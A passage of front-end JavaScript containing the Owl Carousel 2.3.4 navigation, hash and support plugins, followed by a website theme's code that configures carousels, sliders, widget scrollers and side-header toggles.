					this._core.trigger('refresh', null, 'navigation');
					this.update();
					this.draw();
					this._core.trigger('refreshed', null, 'navigation');
				}
			}, this)
		};

		// set default options
		this._core.options = $.extend({}, Navigation.Defaults, this._core.options);

		// register event handlers
		this.$element.on(this._handlers);
	};

	/**
	 * Default options.
	 * @public
	 * @todo Rename `slideBy` to `navBy`
	 */
	Navigation.Defaults = {
		nav: false,
		navText: [
			'<span aria-label="' + 'Previous' + '">&#x2039;</span>',
			'<span aria-label="' + 'Next' + '">&#x203a;</span>'
		],
		navSpeed: false,
		navElement: 'button type="button" role="presentation"',
		navContainer: false,
		navContainerClass: 'owl-nav',
		navClass: [
			'owl-prev',
			'owl-next'
		],
		slideBy: 1,
		dotClass: 'owl-dot',
		dotsClass: 'owl-dots',
		dots: true,
		dotsEach: false,
		dotsData: false,
		dotsSpeed: false,
		dotsContainer: false
	};

	/**
	 * Initializes the layout of the plugin and extends the carousel.
	 * @protected
	 */
	Navigation.prototype.initialize = function() {
		var override,
			settings = this._core.settings;

		// create DOM structure for relative navigation
		this._controls.$relative = (settings.navContainer ? $(settings.navContainer)
			: $('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');

		this._controls.$previous = $('<' + settings.navElement + '>')
			.addClass(settings.navClass[0])
			.html(settings.navText[0])
			.prependTo(this._controls.$relative)
			.on('click', $.proxy(function(e) {
				this.prev(settings.navSpeed);
			}, this));
		this._controls.$next = $('<' + settings.navElement + '>')
			.addClass(settings.navClass[1])
			.html(settings.navText[1])
			.appendTo(this._controls.$relative)
			.on('click', $.proxy(function(e) {
				this.next(settings.navSpeed);
			}, this));

		// create DOM structure for absolute navigation
		if (!settings.dotsData) {
			this._templates = [ $('<button role="button">')
				.addClass(settings.dotClass)
				.append($('<span>'))
				.prop('outerHTML') ];
		}

		this._controls.$absolute = (settings.dotsContainer ? $(settings.dotsContainer)
			: $('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');

		this._controls.$absolute.on('click', 'button', $.proxy(function(e) {
			var index = $(e.target).parent().is(this._controls.$absolute)
				? $(e.target).index() : $(e.target).parent().index();

			e.preventDefault();

			this.to(index, settings.dotsSpeed);
		}, this));

		/*$el.on('focusin', function() {
			$(document).off(".carousel");

			$(document).on('keydown.carousel', function(e) {
				if(e.keyCode == 37) {
					$el.trigger('prev.owl')
				}
				if(e.keyCode == 39) {
					$el.trigger('next.owl')
				}
			});
		});*/

		// override public methods of the carousel
		for (override in this._overrides) {
			this._core[override] = $.proxy(this[override], this);
		}
	};

	/**
	 * Destroys the plugin.
	 * @protected
	 */
	Navigation.prototype.destroy = function() {
		var handler, control, property, override, settings;
		settings = this._core.settings;

		for (handler in this._handlers) {
			this.$element.off(handler, this._handlers[handler]);
		}
		for (control in this._controls) {
			if (control === '$relative' && settings.navContainer) {
				this._controls[control].html('');
			} else {
				this._controls[control].remove();
			}
		}
		for (override in this.overides) {
			this._core[override] = this._overrides[override];
		}
		for (property in Object.getOwnPropertyNames(this)) {
			typeof this[property] != 'function' && (this[property] = null);
		}
	};

	/**
	 * Updates the internal state.
	 * @protected
	 */
	Navigation.prototype.update = function() {
		var i, j, k,
			lower = this._core.clones().length / 2,
			upper = lower + this._core.items().length,
			maximum = this._core.maximum(true),
			settings = this._core.settings,
			size = settings.center || settings.autoWidth || settings.dotsData
				? 1 : settings.dotsEach || settings.items;

		if (settings.slideBy !== 'page') {
			settings.slideBy = Math.min(settings.slideBy, settings.items);
		}

		if (settings.dots || settings.slideBy == 'page') {
			this._pages = [];

			for (i = lower, j = 0, k = 0; i < upper; i++) {
				if (j >= size || j === 0) {
					this._pages.push({
						start: Math.min(maximum, i - lower),
						end: i - lower + size - 1
					});
					if (Math.min(maximum, i - lower) === maximum) {
						break;
					}
					j = 0, ++k;
				}
				j += this._core.mergers(this._core.relative(i));
			}
		}
	};

	/**
	 * Draws the user interface.
	 * @todo The option `dotsData` wont work.
	 * @protected
	 */
	Navigation.prototype.draw = function() {
		var difference,
			settings = this._core.settings,
			disabled = this._core.items().length <= settings.items,
			index = this._core.relative(this._core.current()),
			loop = settings.loop || settings.rewind;

		this._controls.$relative.toggleClass('disabled', !settings.nav || disabled);

		if (settings.nav) {
			this._controls.$previous.toggleClass('disabled', !loop && index <= this._core.minimum(true));
			this._controls.$next.toggleClass('disabled', !loop && index >= this._core.maximum(true));
		}

		this._controls.$absolute.toggleClass('disabled', !settings.dots || disabled);

		if (settings.dots) {
			difference = this._pages.length - this._controls.$absolute.children().length;

			if (settings.dotsData && difference !== 0) {
				this._controls.$absolute.html(this._templates.join(''));
			} else if (difference > 0) {
				this._controls.$absolute.append(new Array(difference + 1).join(this._templates[0]));
			} else if (difference < 0) {
				this._controls.$absolute.children().slice(difference).remove();
			}

			this._controls.$absolute.find('.active').removeClass('active');
			this._controls.$absolute.children().eq($.inArray(this.current(), this._pages)).addClass('active');
		}
	};

	/**
	 * Extends event data.
	 * @protected
	 * @param {Event} event - The event object which gets thrown.
	 */
	Navigation.prototype.onTrigger = function(event) {
		var settings = this._core.settings;

		event.page = {
			index: $.inArray(this.current(), this._pages),
			count: this._pages.length,
			size: settings && (settings.center || settings.autoWidth || settings.dotsData
				? 1 : settings.dotsEach || settings.items)
		};
	};

	/**
	 * Gets the current page position of the carousel.
	 * @protected
	 * @returns {Number}
	 */
	Navigation.prototype.current = function() {
		var current = this._core.relative(this._core.current());
		return $.grep(this._pages, $.proxy(function(page, index) {
			return page.start <= current && page.end >= current;
		}, this)).pop();
	};

	/**
	 * Gets the current succesor/predecessor position.
	 * @protected
	 * @returns {Number}
	 */
	Navigation.prototype.getPosition = function(successor) {
		var position, length,
			settings = this._core.settings;

		if (settings.slideBy == 'page') {
			position = $.inArray(this.current(), this._pages);
			length = this._pages.length;
			successor ? ++position : --position;
			position = this._pages[((position % length) + length) % length].start;
		} else {
			position = this._core.relative(this._core.current());
			length = this._core.items().length;
			successor ? position += settings.slideBy : position -= settings.slideBy;
		}

		return position;
	};

	/**
	 * Slides to the next item or page.
	 * @public
	 * @param {Number} [speed=false] - The time in milliseconds for the transition.
	 */
	Navigation.prototype.next = function(speed) {
		$.proxy(this._overrides.to, this._core)(this.getPosition(true), speed);
	};

	/**
	 * Slides to the previous item or page.
	 * @public
	 * @param {Number} [speed=false] - The time in milliseconds for the transition.
	 */
	Navigation.prototype.prev = function(speed) {
		$.proxy(this._overrides.to, this._core)(this.getPosition(false), speed);
	};

	/**
	 * Slides to the specified item or page.
	 * @public
	 * @param {Number} position - The position of the item or page.
	 * @param {Number} [speed] - The time in milliseconds for the transition.
	 * @param {Boolean} [standard=false] - Whether to use the standard behaviour or not.
	 */
	Navigation.prototype.to = function(position, speed, standard) {
		var length;

		if (!standard && this._pages.length) {
			length = this._pages.length;
			$.proxy(this._overrides.to, this._core)(this._pages[((position % length) + length) % length].start, speed);
		} else {
			$.proxy(this._overrides.to, this._core)(position, speed);
		}
	};

	$.fn.owlCarousel.Constructor.Plugins.Navigation = Navigation;

})(window.Zepto || window.jQuery, window, document);

/**
 * Hash Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {
	'use strict';

	/**
	 * Creates the hash plugin.
	 * @class The Hash Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
	var Hash = function(carousel) {
		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Hash index for the items.
		 * @protected
		 * @type {Object}
		 */
		this._hashes = {};

		/**
		 * The carousel element.
		 * @type {jQuery}
		 */
		this.$element = this._core.$element;

		/**
		 * All event handlers.
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.startPosition === 'URLHash') {
					$(window).trigger('hashchange.owl.navigation');
				}
			}, this),
			'prepared.owl.carousel': $.proxy(function(e) {
				if (e.namespace) {
					var hash = $(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');

					if (!hash) {
						return;
					}

					this._hashes[hash] = e.content;
				}
			}, this),
			'changed.owl.carousel': $.proxy(function(e) {
				if (e.namespace && e.property.name === 'position') {
					var current = this._core.items(this._core.relative(this._core.current())),
						hash = $.map(this._hashes, function(item, hash) {
							return item === current ? hash : null;
						}).join();

					if (!hash || window.location.hash.slice(1) === hash) {
						return;
					}

					window.location.hash = hash;
				}
			}, this)
		};

		// set default options
		this._core.options = $.extend({}, Hash.Defaults, this._core.options);

		// register the event handlers
		this.$element.on(this._handlers);

		// register event listener for hash navigation
		$(window).on('hashchange.owl.navigation', $.proxy(function(e) {
			var hash = window.location.hash.substring(1),
				items = this._core.$stage.children(),
				position = this._hashes[hash] && items.index(this._hashes[hash]);

			if (position === undefined || position === this._core.current()) {
				return;
			}

			this._core.to(this._core.relative(position), false, true);
		}, this));
	};

	/**
	 * Default options.
	 * @public
	 */
	Hash.Defaults = {
		URLhashListener: false
	};

	/**
	 * Destroys the plugin.
	 * @public
	 */
	Hash.prototype.destroy = function() {
		var handler, property;

		$(window).off('hashchange.owl.navigation');

		for (handler in this._handlers) {
			this._core.$element.off(handler, this._handlers[handler]);
		}
		for (property in Object.getOwnPropertyNames(this)) {
			typeof this[property] != 'function' && (this[property] = null);
		}
	};

	$.fn.owlCarousel.Constructor.Plugins.Hash = Hash;

})(window.Zepto || window.jQuery, window, document);

/**
 * Support Plugin
 *
 * @version 2.3.4
 * @author Vivid Planet Software GmbH
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {

	var style = $('<support>').get(0).style,
		prefixes = 'Webkit Moz O ms'.split(' '),
		events = {
			transition: {
				end: {
					WebkitTransition: 'webkitTransitionEnd',
					MozTransition: 'transitionend',
					OTransition: 'oTransitionEnd',
					transition: 'transitionend'
				}
			},
			animation: {
				end: {
					WebkitAnimation: 'webkitAnimationEnd',
					MozAnimation: 'animationend',
					OAnimation: 'oAnimationEnd',
					animation: 'animationend'
				}
			}
		},
		tests = {
			csstransforms: function() {
				return !!test('transform');
			},
			csstransforms3d: function() {
				return !!test('perspective');
			},
			csstransitions: function() {
				return !!test('transition');
			},
			cssanimations: function() {
				return !!test('animation');
			}
		};

	function test(property, prefixed) {
		var result = false,
			upper = property.charAt(0).toUpperCase() + property.slice(1);

		$.each((property + ' ' + prefixes.join(upper + ' ') + upper).split(' '), function(i, property) {
			if (style[property] !== undefined) {
				result = prefixed ? property : true;
				return false;
			}
		});

		return result;
	}

	function prefixed(property) {
		return test(property, true);
	}

	if (tests.csstransitions()) {
		/* jshint -W053 */
		$.support.transition = new String(prefixed('transition'))
		$.support.transition.end = events.transition.end[ $.support.transition ];
	}

	if (tests.cssanimations()) {
		/* jshint -W053 */
		$.support.animation = new String(prefixed('animation'))
		$.support.animation.end = events.animation.end[ $.support.animation ];
	}

	if (tests.csstransforms()) {
		/* jshint -W053 */
		$.support.transform = new String(prefixed('transform'));
		$.support.transform3d = tests.csstransforms3d();
	}

})(window.Zepto || window.jQuery, window, document);
}
;

/* #Shortcodes scroller
================================================== */
// setting width for scroller articles
	$.fn.scrollerSlideSize = function() {

		return this.each(function() {
			var $this = $(this),
				$img = $this.find("img").eq(0),
				imgW = parseInt($img.attr("width")),
				$container = $this.parents(".slider-wrapper"),
				$containerWidth = $container.width(),
				$maxWidth = $container.attr("data-max-width"),
				 sideSpace = parseInt($container.attr("data-padding-side"));
			
			

			var leftPadding = parseInt($img.parents(".wf-td").eq(0).css("paddingLeft")),
				rightPadding = parseInt($img.parents(".wf-td").eq(0).css("paddingRight")),
				addedW = 0;

			if (leftPadding > 0 && rightPadding > 0) addedW = leftPadding + rightPadding;

			
			//determine if max width has px or %
			if(typeof $maxWidth != "undefined"){
				var dataMaxWidth = ($containerWidth * parseFloat($maxWidth))/100 - addedW - sideSpace;
			}

			if(imgW > dataMaxWidth){
				var colmnW = dataMaxWidth;
			}else{
				var colmnW = parseInt($img.attr("width"));
				if (!$img.exists()) colmnW = 280;
			}

		
			$this.parents('.slider-wrapper').attr("data-width", colmnW + addedW);
			$this.css({
				width: colmnW + addedW
			});
		})
	}
	$(".slider-wrapper.description-under-image:not(.related-projects) article").scrollerSlideSize();

	//Scroller shortcode init

	var $sliderWrapper = $(".slider-wrapper:not(.related-projects)");

	$sliderWrapper.each(function(){
		var $this = $(this),
			$colGap = $this.attr("data-padding-side") ? parseInt($this.attr("data-padding-side")) : 0,
			$autoPlay = ( 'true' === $this.attr("data-autoslide")) ? true : false,
			$autoPlayTimeout = $this.attr("data-delay") ? parseInt($this.attr("data-delay")) : 6000,
			$enableArrows = ( 'true' === $this.attr("data-arrows")) ? true : false,
			$desktopCol =  $this.attr("data-width") ? $sliderWrapper.width() / parseInt($this.attr("data-width")) : $sliderWrapper.width()/$sliderWrapper.find('article img').attr('width'),
			$enableRtl = ( "rtl" == jQuery(document).attr( "dir" ) ) ? true : false,
			$nextIcon = $this.attr("data-next-icon") ? $this.attr("data-next-icon") : 'icon-ar-018-r',
			$prevIcon = $this.attr("data-prev-icon") ? $this.attr("data-prev-icon") : 'icon-ar-018-l',
			interceptClicksTimer;
			
		if($this.attr("data-width")) {
			$desktopCol =  $sliderWrapper.width() / parseInt($this.attr("data-width")) ;
		}else if ($this.attr("data-max-width")) {
			
			$desktopCol =   $sliderWrapper.width() / parseInt($this.attr("data-max-width"));
		}else {
			$desktopCol =   $sliderWrapper.width()/$sliderWrapper.find('article img').attr('width');
		}
		
		$this.owlCarousel({
			rtl: $enableRtl,
			items: $desktopCol,
			autoHeight: false,
		   	margin:$colGap,
		   	loadedClass: 'owl-loaded',
		   	slideBy: 'page',
		    loop:false,
		    smartSpeed: 600,
		    merge:true,
		    autoWidth:true,
		   // onInitialized: callback,
		    responsive:{
		        678:{
		            mergeFit:true
		        },
		        1000:{
		            mergeFit:false
		        }
		    },
		    autoplay: $autoPlay,
		    autoplayTimeout: $autoPlayTimeout,
		    autoplayHoverPause: true,
		    nav: $enableArrows,
		    navElement: "a",
		    navText: ['<i class=' + $prevIcon + ' ></i>', '<i class='+ $nextIcon +' ></i>'],
		    dots: false,
		    onInitialize: callbackHeight,
		    onInitialized: callback,
       		onRefreshed: callback
		}).trigger('refresh.owl.carousel');
		function callbackHeight(event) {
			var $maxWidth = parseInt($this.attr("data-max-width")),
				dataMaxWidth = ($sliderWrapper.width() * parseFloat($maxWidth))/100 - $colGap,
				imgW = parseInt($this.find('img').attr('width')),
				imgH = parseInt($this.find('img').attr('height'));
			if($maxWidth && dataMaxWidth < imgW) {
				$this.find('article').css({
					'max-width': dataMaxWidth + 'px'
				});
				$this.find('img').css({
					'max-width': dataMaxWidth + 'px',
					height: dataMaxWidth * imgH / imgW
				});
			}
		}
		function callback(event) {
	        var $stage = $this.find('.owl-stage'),
	            stageW = $stage.width(),
	            $el = $this.find('.dt-owl-item'),
	            elW = 0;
	        elW = ($el.width()+ parseInt($el.css("margin-right"))) * event.item.count 
	        if ( elW > stageW ) {
	           $stage.width( elW );
	        };
		}

		//add class for preventing click while dragging
		$this.on('drag.owl.carousel translate.owl.carousel', function(event) {
			$this.addClass('ts-interceptClicks');
		})
		$this.on('dragged.owl.carousel translated.owl.carousel', function(event) {
			clearTimeout( interceptClicksTimer );
          	interceptClicksTimer = setTimeout(function(){
				$this.removeClass('ts-interceptClicks');
			}, 400)
		});
		
		
		$this.on('changed.owl.carousel', function(event) {
			if($(".dt-owl-item.cloned .is-loaded", $this ).parents().hasClass("layzr-bg")){
		   		$(".dt-owl-item.cloned .is-loaded", $this ).parents().removeClass("layzr-bg");
			}
			$('.dt-owl-item.cloned .photoswipe-wrapper, .dt-owl-item.cloned .photoswipe-item .dt-gallery-container', $this).initPhotoswipe();
			$(".animate-element:not(.start-animation):in-viewport", $this).checkInViewport();
		})	

		//Stop autoplay on hover
		$this.find('.dt-owl-item').on('mouseenter',function(e){
			if($autoPlay){
		    	$this.trigger('stop.owl.autoplay');
		    }
		});
		//run autoplay on mouseleave
		$this.find('.dt-owl-item').on('mouseleave',function(e){
			if($autoPlay){
				$this.trigger('play.owl.autoplay',[600]);
			}
		});

		//show hide arrows on hover
		$this.on("mouseenter", function(e) {
			$this.addClass("show-arrows");
		});
		$this.on("mouseleave", function(e) {
			$this.removeClass("show-arrows");
		});
		
	});

	
	//Slideshow
	$.fn.postTypeScroller = function() {

		var $this = $(this),
			$enableRtl = ( "rtl" == jQuery(document).attr( "dir" ) ) ? true : false,
			$nextIcon = $this.attr("data-next-icon") ? $this.attr("data-next-icon") : 'icon-ar-018-r',
			$prevIcon = $this.attr("data-prev-icon") ? $this.attr("data-prev-icon") : 'icon-ar-018-l',
			paddings = $this.attr("data-padding-side") ? parseInt($this.attr("data-padding-side")) : 0,
			$sliderAutoslideEnable = ( 'true' != $this.attr("data-paused") && typeof $this.attr("data-autoslide") != "undefined" ) ? true : false,
			$sliderAutoslide = ( 'true' === $this.attr("data-paused") ) ? false : true,
			$sliderAutoslideDelay = $this.attr("data-autoslide") && parseInt($this.attr("data-autoslide")) > 999 ? parseInt($this.attr("data-autoslide")) : 5000,
			$sliderLoop = (  typeof $this.attr("data-autoslide") != "undefined" ) ? true : false,
			$sliderWidth = $this.attr("data-width") ? parseInt($this.attr("data-width")) : 800,
			$sliderHight = $this.attr("data-height") ? parseInt($this.attr("data-height")) : 400,
			imgMode = $this.attr("data-img-mode") ? $this.attr("data-img-mode") : "fill";

		$this.owlCarousel({
			rtl: $enableRtl,
			items: 1,
			autoHeight: false,
			center: false,
		   	margin:0,
		   	loadedClass: 'owl-loaded',
		   	slideBy: 1,
		    loop:true,
		    smartSpeed: 600,
		    autoplay: true,
		    autoplayTimeout: $sliderAutoslideDelay,    
    		//autoplayHoverPause:true,
		    nav: true,
		    navElement: "a",
		    navText: ['<i class=' + $prevIcon + ' ></i>', '<i class='+ $nextIcon +' ></i>'],
		    dots: false
		});
		$this.find('.dt-owl-item').each(function(i) {
			var $slide = $(this),
				tempCSS = {};
			var img = $slide.find("img");
			var classToFind = 'rsMainSlideImage';
			var isVideo;
			var 
				
				tempEl;

			if(!img) {
				return;
			}
			var ratioS = 1;
			ratioS = $sliderHight < $sliderWidth ? $sliderHight/$sliderWidth : $sliderHight/$sliderWidth;
			$slide.css({
				height: ratioS * $slide.width()
			});

			var baseImageWidth = parseInt(img.attr("width")),
				baseImageHeight = parseInt(img.attr("height"));

			var containerWidth = $slide.width(),
				containerHeight = $slide.height(),
				hRatio,
				vRatio,
				ratio,
				nWidth,
				nHeight,
				cssObj = {};
				hRatio = containerWidth / baseImageWidth;
				vRatio = containerHeight / baseImageHeight;

				if ($this.attr("data-img-mode")  == "fill") {
					ratio = hRatio > vRatio ? hRatio : vRatio;                          
				} else if ($this.attr("data-img-mode")  == "fit") {
					ratio = hRatio < vRatio ? hRatio : vRatio;                    
				} else {
					ratio = hRatio > vRatio ? hRatio : vRatio;  
				}

				nWidth = Math.ceil(baseImageWidth * ratio, 10);
				nHeight = Math.ceil(baseImageHeight * ratio, 10);
				cssObj.width = nWidth;
				cssObj.height = nHeight;
			//}
			img.css(cssObj);
		});

		if(typeof $this.attr("data-autoslide") != "undefined"){
			$('<div class="psPlay"></div>').appendTo($this);
		}

		if( 'true' === $this.attr("data-paused") ){
			$(".psPlay", $this).addClass("paused");
			$this.trigger('stop.owl.autoplay');
		};
		$(".psPlay", $this).on("click", function(e){
			e.preventDefault();
			var $this = $(this);
			if( $this.hasClass("paused")){
				$this.removeClass("paused");
				$sliderAutoslideEnable = true;
				$this.trigger('play.owl.autoplay',[$sliderAutoslideDelay, 600])
			}else{
				$this.addClass("paused");
				$this.trigger('stop.owl.autoplay');
			}
		});
	};
	$(".slider-simple:not(.slider-masonry)").each(function(){
		$(this).postTypeScroller();
	});

	//Widgets
	var $widgetSlider = $(".slider-content");
	$widgetSlider.each(function(){
		var $this = $(this),
			$autoPlay = ( typeof $this.attr("data-autoslide") != 'undefined') ? true : false,
			$autoPlayTimeout = $this.attr("data-autoslide") ? parseInt($this.attr("data-autoslide")) : 6000,
			$enableRtl = ( "rtl" == jQuery(document).attr( "dir" ) ) ? true : false;
	
		$this.owlCarousel({
			rtl: $enableRtl,
			items: 1,
			autoHeight: true,
		   	margin: 0,
		   	loadedClass: 'owl-loaded',
		   	slideBy: 'page',
		    //loop:true,
		    loop:($this.children().length > 1) ? true : false,
		    smartSpeed: 600,
		    autoplay: $autoPlay,
		    autoplayTimeout: $autoPlayTimeout,
		    autoplayHoverPause: true,
		    nav: false,
		    dots: true,
		    dotsEach:true
		});
	}).css("visibility", "visible");
	//Carousels

	  var sliders = [], timer;
	$('.dt-owl-carousel-call, .related-projects').each(function(i){
		var $this = $(this),
			$slideAll,
			$colGap = $this.attr("data-col-gap") ? parseInt($this.attr("data-col-gap")) : 0,
			$stageGap = $this.hasClass('enable-img-shadow') ? parseInt($this.attr("data-col-gap"))/2 : 0,
			$stageGap2 = $this.attr("data-img-shadow-spread") ? parseInt($this.attr("data-img-shadow-spread")) : 0,
			$autoHeight = ( 'true' === $this.attr("data-auto-height")) ? true : false,
			$animSpeed =  $this.attr("data-speed") ? parseInt($this.attr("data-speed")) : 600,
			$autoPlay = ( 'true' === $this.attr("data-autoplay")) ? true : false,
			$autoPlayTimeout = $this.attr("data-autoplay_speed") ? parseInt($this.attr("data-autoplay_speed")) : 6000,
			$enableArrows = ( 'true' === $this.attr("data-arrows")) ? true : false,
			$enableDots = ( 'true' === $this.attr("data-bullet")) ? true : false,
			$desktopWideCol =  $this.attr("data-wide-col-num") ? parseInt($this.attr("data-wide-col-num")) : 3,
			$desktopCol =  $this.attr("data-col-num") ? parseInt($this.attr("data-col-num")) : 3,
			$laptopCol =  $this.attr("data-laptop-col") ? parseInt($this.attr("data-laptop-col")) : 3,
			$hTabletCol =  $this.attr("data-h-tablet-columns-num") ? parseInt($this.attr("data-h-tablet-columns-num")) : 3,
			$vTabletCol =  $this.attr("data-v-tablet-columns-num") ? parseInt($this.attr("data-v-tablet-columns-num")) : 2,
			$phoneCol =  $this.attr("data-phone-columns-num") ? parseInt($this.attr("data-phone-columns-num")) : 1,
			$enableRtl = ( "rtl" == jQuery(document).attr( "dir" ) ) ? true : false,
			$slideBy =  ('1' == $this.attr("data-scroll-mode")) ? parseInt($this.attr("data-scroll-mode")) : 'page',
			$nextIcon = $this.attr("data-next-icon") ? $this.attr("data-next-icon") : 'icon-ar-002-r',
			$prevIcon = $this.attr("data-prev-icon") ? $this.attr("data-prev-icon") : 'icon-ar-001-l',
			$dotsEach = ('1' == $this.attr("data-scroll-mode") && $enableDots) ? true : false,
			reloadAnimTimer,
			refreshCarousTimer;
	
			if($this.attr("data-col-gap")){
				$colGap = parseInt($this.attr("data-col-gap"));
			}else if($this.attr("data-padding-side")){
				$colGap = parseInt($this.attr("data-padding-side"));
			}else{
				$colGap = 0;
			}
		$this.owlCarousel({
			rtl: $enableRtl,
			items: $desktopWideCol,
			autoHeight: $autoHeight,
		   	margin:$colGap,
		   	stagePadding: $stageGap,
		   	loadedClass: 'owl-loaded',
		   	slideBy: $slideBy,
		    loop:true,
		    smartSpeed: $animSpeed,
		    responsive:{
		        0:{
		            items:$phoneCol,
		            loop:($this.children().length > $phoneCol) ? true : false,
		        },
		        481:{
		        	loop:($this.children().length > $vTabletCol) ? true : false,
		            items:$vTabletCol
		        },
		        769:{
		        	loop:($this.children().length > $hTabletCol) ? true : false,
		            items:$hTabletCol
		        },
		        1025:{
		        	loop:($this.children().length > $laptopCol) ? true : false,
		            items:$laptopCol
		        },
		        1100:{
		        	loop:($this.children().length > $desktopCol) ? true : false,
		            items:$desktopCol
		        },
		        1450:{
		        	loop:($this.children().length > $desktopWideCol) ? true : false,
		            items:$desktopWideCol
		        }
		    },
		    autoplay: $autoPlay,
		    autoplayTimeout: $autoPlayTimeout,
		    autoplayHoverPause: true,
		    nav: $enableArrows,
		    navElement: "a",
		    navText: ['<i class=' + $prevIcon + ' ></i>', '<i class='+ $nextIcon +' ></i>'],
		    dots: $enableDots,
		    dotsEach:$dotsEach
		});
		//Blog: layout text on image
		if($this.hasClass("content-rollover-layout-list") && ! $this.hasClass("disable-layout-hover")){
			$this.find(".post-entry-wrapper").clickOverlayGradient();
		}
		clearTimeout( refreshCarousTimer );
        refreshCarousTimer = setTimeout(function(){
			$this.trigger('refresh.owl.carousel');

		}, $animSpeed);
		
		addOnloadEvent(function(){ 
			$this.trigger('refresh.owl.carousel');

			$(".dt-owl-item.cloned" ).layzrInitialisation();

			if($this.hasClass("content-rollover-layout-list") && ! $this.hasClass("disable-layout-hover")){
				$this.find(".post-entry-wrapper").clickOverlayGradient();
			}
			clearTimeout( reloadAnimTimer );
          	reloadAnimTimer = setTimeout(function(){
				$(".dt-owl-item.cloned .animate-element.animation-triggered:not(.start-animation)").addClass("start-animation");
			},50);
			
		});
		$this.on('changed.owl.carousel', function(event) {
		   if($(".dt-owl-item.cloned .is-loaded", $this ).parents().hasClass("layzr-bg")){
		   		$(".dt-owl-item.cloned .is-loaded", $this ).parents().removeClass("layzr-bg");
		   }
		   $('.dt-owl-item.cloned .photoswipe-wrapper, .dt-owl-item.cloned .photoswipe-item .dt-gallery-container', $this).initPhotoswipe();
				$(".animate-element:not(.start-animation):in-viewport", $this).checkInViewport();
		})	

		
		$this.find('.dt-owl-item').on('mouseenter',function(e){
			if($autoPlay){
		    	$this.trigger('stop.owl.autoplay');
		    }
		})
		$this.find('.dt-owl-item').on('mouseleave',function(e){
			if($autoPlay){
				$this.trigger('play.owl.autoplay',[$animSpeed]);
			}
		})

		
	});
   

;

/* #Header
================================================== */

	var $topBar = $(".top-bar"),
		$mastheadHeader = $(".masthead"),
		$overlayHeader = $(".overlay-navigation"),
		$stickyHeader = $(".sticky-header"),
		stickyTopLine = $(".sticky-top-line"),
		$mainSlider = $("#main-slideshow, .photo-scroller"),
		$leftHeader = $(".header-side-left").length > 0,
		$rightHeader = $(".header-side-right").length > 0,
		$main = $("#main, #main-slideshow, .photo-scroller, .page-title, .fancy-header, .footer"),
		$topHeader = $(".floating-logo.side-header-menu-icon .branding, .side-header-h-stroke, #phantom"),
		$sideHeader = $(".side-header"),
		$onePage = $(".page-template-template-microsite").length > 0,
		dtScrollTimeout,
		bodyTransparent = $body.hasClass("transparent"),
		headerBelowSliderExists = $(".floating-navigation-below-slider").exists();
		if($(".side-header-v-stroke").length > 0){			
			var $sideHeaderW = $sideHeader.width() - $(".side-header-v-stroke").width(),
				$delay = 200;
		}else{
			var $sideHeaderW = $sideHeader.width(),
				$delay = 0;
		}

	$.closeSideHeader = function(){
		$page.removeClass("show-header");
		$page.addClass("closed-header");
		$(".sticky-header-overlay").removeClass("active");
		
	}
	$.closeMobileHeader = function(){
		$page.removeClass("show-mobile-header");
		$page.addClass("closed-mobile-header");
		$body.removeClass("show-sticky-mobile-header show-overlay-mobile-header").addClass("closed-overlay-mobile-header");
		$(".mobile-sticky-header-overlay, .dt-mobile-menu-icon, .menu-toggle").removeClass("active");
		
	}


	/*!-Show Hide side header*/
	if($stickyHeader.length > 0 || $overlayHeader.length > 0 ) {
		$('<div class="lines-button x"><span class="lines"></span></div>').appendTo(".menu-toggle");
		if($stickyHeader.length > 0) {
			$body.append('<div class="sticky-header-overlay"></div>');
			if(!$(".header-under-side-line").length > 0 && $(".mixed-header").length > 0){
				var mixedMenuToggle = $(".mixed-header").find(".menu-toggle").position().top;
				$(".mixed-header").find(".menu-toggle").clone(true).prependTo(".side-header")
				// .css({
				// 	top: mixedMenuToggle
				// });
			}
		};
		/*hiding side header*/
		

		if( $overlayHeader.length > 0 ) {
			$($sideHeader).append('<div class="hide-overlay"></div>');
			$('<div class="lines-button x"><span class="lines"></span></div>').appendTo(".hide-overlay");
			
		}

		var $hamburger = $(".menu-toggle .lines-button"),
			$menuToggle = $(".menu-toggle:not(.active)"),
			$overlay = $(".sticky-header-overlay");

		$hamburger.on("click", function (){
			if(!$(".header-under-side-line").length > 0){
				var $this = $(".side-header .menu-toggle");
			}else{
				var $this = $(".menu-toggle");
			}
			if ($this.hasClass("active")){
				$this.removeClass("active");
				$page.removeClass("show-header").addClass("closed-header");
				$overlay.removeClass("active");
				$(".hide-overlay").removeClass("active");
				
	
			}else{
				$menuToggle.removeClass("active");
				$this.addClass('active').css({left:"",right:""});
				$page.addClass("show-header").removeClass("closed-header");
				
				$overlay.addClass("active");
				$(".hide-overlay").addClass("active");
				
			};
		});
		$overlay.on("click", function (){
			if($(this).hasClass("active")){
				$menuToggle.removeClass("active");
				$page.removeClass("show-header").addClass("closed-header");
				$overlay.removeClass("active");
			}
		});
		$(".hide-overlay").on("click", function (){
			if($(this).hasClass("active")){
				$menuToggle.removeClass("active");
				$page.removeClass("show-header");
				$page.addClass("closed-header");
				$overlay.removeClass("active");
				
			}
		});
	};

	/* !- Right-side header + boxed layout */
	function ofX() {

		var $windowW = $window.width(),
			$boxedHeaderPos = ($windowW - $page.innerWidth())/2,
			$sideHeaderToggleExist = $(".side-header-menu-icon").length > 0;

		if(($windowW - $page.innerWidth())/2 > 0){
			var $boxedHeaderPos = ($windowW - $page.innerWidth())/2;
		}else {
			var $boxedHeaderPos = "";
		}

		if ($body.hasClass("header-side-right") && $page.hasClass("boxed")) {
			if(!$stickyHeader.length > 0){
				$sideHeader.css({
					right: $boxedHeaderPos
				});
			};
		}
		if(!!navigator.userAgent.match(/Trident.*rv\:11\./) && headerBelowSliderExists && bodyTransparent){
			$mastheadHeader.insertAfter($mainSlider);
			var $mastheadHeaderStyle = $mastheadHeader.attr("style");
